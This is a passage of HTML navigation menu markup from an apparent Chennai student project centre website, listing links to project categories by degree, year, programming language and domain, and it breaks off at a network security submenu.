			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14239"><a href="https://ieeeprojectcentre.in/unet-unet-resunet-project-center-in-chennai/" class="elementor-sub-item">Unet++ and ResNet Projects</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14242"><a href="https://ieeeprojectcentre.in/long-short-term-memory-networks-project-center-in-chennai/" class="elementor-sub-item">Long Short term Memory Networks Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14245"><a href="https://ieeeprojectcentre.in/recurrent-neural-networks-project-center-in-chennai/" class="elementor-sub-item">Recurrent Neural Networks Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14248"><a href="https://ieeeprojectcentre.in/generative-adversarial-networks-project-center-in-chennai/" class="elementor-sub-item">Generative Adversarial Network Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14251"><a href="https://ieeeprojectcentre.in/multilayer-perceptrons-project-center-in-chennai/" class="elementor-sub-item">Multilayer Perceptrons Projects</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-754"><a href="#" class="elementor-item elementor-item-anchor">Application Projects</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-753"><a href="https://ieeeprojectcentre.in/java-application-projects-in-chennai/" class="elementor-sub-item">JAVA PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-755"><a href="https://ieeeprojectcentre.in/dotnet-application-projects-in-chennai/" class="elementor-sub-item">DOTNET PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-756"><a href="https://ieeeprojectcentre.in/php-projects-in-chennai/" class="elementor-sub-item">PHP PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-757"><a href="https://ieeeprojectcentre.in/embedded-application-projects-in-chennai/" class="elementor-sub-item">EMBEDDED PROJECT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-758"><a href="https://ieeeprojectcentre.in/android-application-projects-in-chennai/" class="elementor-sub-item">ANDROID PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-759"><a href="https://ieeeprojectcentre.in/mba-projects-in-chennai/" class="elementor-sub-item">IEEE MBA PROJECT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-760"><a href="https://ieeeprojectcentre.in/bcom-project-centers-in-chennai/" class="elementor-sub-item">B.COM PROJECT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1311"><a href="https://ieeeprojectcentre.in/bca-application-projects-in-chennai/" class="elementor-sub-item">BCA PROJECTS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-788"><a href="https://ieeeprojectcentre.in/bca-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item">IEEE 2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-789"><a href="https://ieeeprojectcentre.in/bca-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item">IEEE 2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-790"><a href="https://ieeeprojectcentre.in/bca-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item">IEEE 2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-791"><a href="https://ieeeprojectcentre.in/bca-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item">IEEE 2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-792"><a href="https://ieeeprojectcentre.in/bca-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item">IEEE 2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-793"><a href="https://ieeeprojectcentre.in/bca-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item">IEEE 2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-794"><a href="https://ieeeprojectcentre.in/bca-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item">IEEE 2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1103"><a href="https://ieeeprojectcentre.in/bca-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item">IEEE 2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1104"><a href="https://ieeeprojectcentre.in/ieee-bca-project-list-2021-2022/" class="elementor-sub-item">IEEE 2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10564"><a href="https://ieeeprojectcentre.in/ieee-bca-project-list-2022-2023/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1310"><a href="https://ieeeprojectcentre.in/bsc-application-projects-in-chennai/" class="elementor-sub-item">BSC PROJECTS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-796"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item">IEEE 2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-797"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item">IEEE 2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-798"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item">IEEE 2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-799"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item">IEEE 2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-800"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item">IEEE 2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item">IEEE 2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-802"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item">IEEE 2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1111"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item">IEEE 2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1112"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item">IEEE 2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10565"><a href="https://ieeeprojectcentre.in/ieee-bsc-project-list-2022-2023/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1309"><a href="https://ieeeprojectcentre.in/mca-application-projects-in-chennai/" class="elementor-sub-item">MCA PROJECTS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-805"><a href="https://ieeeprojectcentre.in/mca-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item">IEEE 2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-806"><a href="https://ieeeprojectcentre.in/mca-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item">IEEE 2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-807"><a href="https://ieeeprojectcentre.in/mca-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item">IEEE 2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9572"><a href="https://ieeeprojectcentre.in/mca-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item">IEEE 2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-809"><a href="https://ieeeprojectcentre.in/https-dhanamfoundationindia-com-demosites-ieeeprojectcentrhttps-dhanamfoundationindia-com-demosites-ieeeprojectcentre-vlsi-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item">IEEE 2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-810"><a href="https://ieeeprojectcentre.in/mca-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item">IEEE 2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-808"><a href="https://ieeeprojectcentre.in/mca-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item">IEEE 2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1117"><a href="https://ieeeprojectcentre.in/mca-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item">IEEE 2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1118"><a href="https://ieeeprojectcentre.in/mca-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item">IEEE 2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10566"><a href="https://ieeeprojectcentre.in/ieee-mca-project-list-2022-2023/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1308"><a href="https://ieeeprojectcentre.in/msc-application-projects-in-chennai/" class="elementor-sub-item">MSC PROJECTS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-818"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item">IEEE 2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-817"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item">IEEE 2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-816"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item">IEEE 2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-815"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item">IEEE 2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-814"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item">IEEE 2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-813"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item">IEEE 2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-812"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item">IEEE 2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1124"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item">IEEE 2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1123"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item">IEEE 2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10567"><a href="https://ieeeprojectcentre.in/ieee-msc-project-list-2022-2023-in-chennai/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14450"><a href="https://ieeeprojectcentre.in/be-project-centers-in-chennai" class="elementor-sub-item">BE Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14451"><a href="https://ieeeprojectcentre.in/final-year-project-centers-in-chennai" class="elementor-sub-item">Final Year Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14452"><a href="https://ieeeprojectcentre.in/btech-project-centers-in-chennai" class="elementor-sub-item">BTech Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14455"><a href="https://ieeeprojectcentre.in/student-project-centers-in-chennai" class="elementor-sub-item">Student Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14454"><a href="https://ieeeprojectcentre.in/college-project-centers-in-chennai" class="elementor-sub-item">College Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14456"><a href="https://ieeeprojectcentre.in/me-project-centers-in-chennai" class="elementor-sub-item">ME Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14457"><a href="https://ieeeprojectcentre.in/mtech-project-centers-in-chennai" class="elementor-sub-item">MTech Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14458"><a href="https://ieeeprojectcentre.in/bsc-project-centers-in-chennai" class="elementor-sub-item">BSc Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14459"><a href="https://ieeeprojectcentre.in/cse-project-centers-in-chennai" class="elementor-sub-item">CSE Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14460"><a href="https://ieeeprojectcentre.in/ece-project-centers-in-chennai" class="elementor-sub-item">ECE Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14461"><a href="https://ieeeprojectcentre.in/mini-project-centers-in-chennai" class="elementor-sub-item">Mini projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14462"><a href="https://ieeeprojectcentre.in/eee-project-centers-in-chennai" class="elementor-sub-item">EEE Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14463"><a href="https://ieeeprojectcentre.in/bulk-project-centers-in-chennai" class="elementor-sub-item">Bulk Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14464"><a href="https://ieeeprojectcentre.in/engineering-project-centers-in-chennai" class="elementor-sub-item">Engineering Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14465"><a href="https://ieeeprojectcentre.in/diploma-project-centers-in-chennai" class="elementor-sub-item">Diploma Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14466"><a href="https://ieeeprojectcentre.in/matlab-project-centers-in-chennai" class="elementor-sub-item">Matlab Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14467"><a href="https://ieeeprojectcentre.in/embedded-project-centers-in-chennai" class="elementor-sub-item">Embedded Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14468"><a href="https://ieeeprojectcentre.in/vlsi-project-centers-in-chennai" class="elementor-sub-item">VLSI Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14469"><a href="https://ieeeprojectcentre.in/ns2-project-centers-in-chennai" class="elementor-sub-item">NS2 Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14470"><a href="https://ieeeprojectcentre.in/phd-project-centers-in-chennai" class="elementor-sub-item">PhD Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14471"><a href="https://ieeeprojectcentre.in/research-project-centers-in-chennai" class="elementor-sub-item">Research Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14472"><a href="https://ieeeprojectcentre.in/it-project-centers-in-chennai" class="elementor-sub-item">IT Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14473"><a href="https://ieeeprojectcentre.in/pg-project-centers-in-chennai" class="elementor-sub-item">PG Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14474"><a href="https://ieeeprojectcentre.in/ug-project-centers-in-chennai" class="elementor-sub-item">UG Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14453"><a href="https://ieeeprojectcentre.in/best-project-centers-in-chennai" class="elementor-sub-item">Project Centers in Chennai</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-761"><a href="#" class="elementor-item elementor-item-anchor">Diploma Projects</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1318"><a href="https://ieeeprojectcentre.in/java-diploma-projects-in-chennai/" class="elementor-sub-item">JAVA</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-822"><a href="https://ieeeprojectcentre.in/2013-2014-java-diploma-project-centers-in-chennai/" class="elementor-sub-item">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-828"><a href="https://ieeeprojectcentre.in/2014-2015-java-diploma-project-centers-in-chennai/" class="elementor-sub-item">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-827"><a href="https://ieeeprojectcentre.in/2015-2016-java-diploma-project-centers-in-chennai/" class="elementor-sub-item">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-826"><a href="https://ieeeprojectcentre.in/2016-2017-java-diploma-project-centers-in-chennai/" class="elementor-sub-item">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-825"><a href="https://ieeeprojectcentre.in/2017-2018-java-diploma-project-centers-in-chennai/" class="elementor-sub-item">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-824"><a href="https://ieeeprojectcentre.in/2018-2019-java-diploma-project-centers-in-chennai/" class="elementor-sub-item">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-823"><a href="https://ieeeprojectcentre.in/2019-2020-java-diploma-project-centers-in-chennai/" class="elementor-sub-item">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1126"><a href="https://ieeeprojectcentre.in/2020-2021-java-diploma-project-centers-in-chennai/" class="elementor-sub-item">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1128"><a href="https://ieeeprojectcentre.in/2021-2022-java-diploma-project-centers-in-chennai/" class="elementor-sub-item">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10568"><a href="https://ieeeprojectcentre.in/java-diploma-project-2022-2023-in-chennai/" class="elementor-sub-item">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1319"><a href="https://ieeeprojectcentre.in/dotnet-diploma-projects-in-chennai/" class="elementor-sub-item">DOTNET</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-834"><a href="https://ieeeprojectcentre.in/2013-2014-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-833"><a href="https://ieeeprojectcentre.in/2014-2015-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://ieeeprojectcentre.in/2015-2016-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-831"><a href="https://ieeeprojectcentre.in/2016-2017-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-830"><a href="https://ieeeprojectcentre.in/2017-2018-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-835"><a href="https://ieeeprojectcentre.in/2018-2019-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-829"><a href="https://ieeeprojectcentre.in/2019-2020-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1132"><a href="https://ieeeprojectcentre.in/2020-2021-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1134"><a href="https://ieeeprojectcentre.in/2021-2022-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10569"><a href="https://ieeeprojectcentre.in/dotnet-diploma-project-list-2022-2023-in-chennai/" class="elementor-sub-item">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1320"><a href="https://ieeeprojectcentre.in/embedded-diploma-projects-in-chennai/" class="elementor-sub-item">EMBEDDED</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-842"><a href="https://ieeeprojectcentre.in/2013-2014-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-841"><a href="https://ieeeprojectcentre.in/2014-2015-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-840"><a href="https://ieeeprojectcentre.in/2015-2016-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-839"><a href="https://ieeeprojectcentre.in/2016-2017-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-838"><a href="https://ieeeprojectcentre.in/2017-2018-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-837"><a href="https://ieeeprojectcentre.in/2018-2019-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-836"><a href="https://ieeeprojectcentre.in/2019-2020-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1135"><a href="https://ieeeprojectcentre.in/2020-2021-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1136"><a href="https://ieeeprojectcentre.in/2021-2022-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10570"><a href="https://ieeeprojectcentre.in/embedded-diploma-projects-list-2022-2023-in-chennai/" class="elementor-sub-item">2022 &#8211; 2023</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-762"><a href="#" class="elementor-item elementor-item-anchor">Training</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-847"><a href="https://ieeeprojectcentre.in/web-designing-training-in-chennai/" class="elementor-sub-item">Web Desining</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-848"><a href="https://ieeeprojectcentre.in/java-training-in-chennai/" class="elementor-sub-item">Java</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-849"><a href="https://ieeeprojectcentre.in/seo-training-in-chennai/" class="elementor-sub-item">SEO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-850"><a href="https://ieeeprojectcentre.in/sql-server-training-in-chennai/" class="elementor-sub-item">SQL Server</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-763"><a href="#" class="elementor-item elementor-item-anchor">Domain</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1387"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-in-chennai/" class="elementor-sub-item">CLOUD COMPUTING</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-852"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2013-2014-chennai/" class="elementor-sub-item">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-853"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2014-2015-chennai/" class="elementor-sub-item">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8026"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2015-2016-chennai/" class="elementor-sub-item">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8034"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2016-2017-chennai/" class="elementor-sub-item">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-856"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2017-2018-chennai/" class="elementor-sub-item">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-857"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2018-2019-chennai/" class="elementor-sub-item">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-858"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2019-2020-chennai/" class="elementor-sub-item">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1137"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2020-2021-chennai/" class="elementor-sub-item">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1138"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2021-2022-chennai/" class="elementor-sub-item">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10571"><a href="https://ieeeprojectcentre.in/cloud-computing-project-2022-2023-in-chennai/" class="elementor-sub-item">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1384"><a href="https://ieeeprojectcentre.in/image-processing-projects-in-chennai/" class="elementor-sub-item">IMAGE PROCESSING</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-860"><a href="https://ieeeprojectcentre.in/image-processing-projects-2013-2014-chennai/" class="elementor-sub-item">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-861"><a href="https://ieeeprojectcentre.in/image-processing-projects-2014-2015-chennai/" class="elementor-sub-item">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-862"><a href="https://ieeeprojectcentre.in/image-processing-projects-2015-2016-chennai/" class="elementor-sub-item">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-863"><a href="https://ieeeprojectcentre.in/image-processing-projects-2016-2017-chennai/" class="elementor-sub-item">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-864"><a href="https://ieeeprojectcentre.in/image-processing-projects-2017-2018-chennai/" class="elementor-sub-item">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-865"><a href="https://ieeeprojectcentre.in/image-processing-projects-2018-2019-chennai/" class="elementor-sub-item">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-866"><a href="https://ieeeprojectcentre.in/image-processing-domain-2019-2020-chennai/" class="elementor-sub-item">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1140"><a href="https://ieeeprojectcentre.in/image-processing-domain-2020-2021-chennai/" class="elementor-sub-item">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1141"><a href="https://ieeeprojectcentre.in/image-processing-domain-2021-2022-chennai/" class="elementor-sub-item">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10572"><a href="https://ieeeprojectcentre.in/image-processing-project-list-2022-2023-in-chennai/" class="elementor-sub-item">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1383"><a href="https://ieeeprojectcentre.in/network-security-projects-in-chennai/" class="elementor-sub-item">NETWORK SECURITY</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
